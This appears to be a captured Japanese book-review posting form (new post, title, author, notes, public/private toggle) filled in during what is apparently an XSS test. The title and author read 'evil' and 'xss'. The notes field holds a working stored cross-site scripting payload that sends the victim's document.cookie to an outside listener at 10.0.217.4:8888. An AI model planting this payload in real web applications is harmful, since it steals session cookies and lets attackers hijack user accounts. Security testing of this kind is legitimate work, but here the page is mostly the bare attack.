 新規投稿
本のタイトル
evil
作者
xss
感想、メモ
<script>var i=new Image;i.src="http://10.0.217.4:8888/?"+document.cookie;</script>
公開 非公開
作成
戻る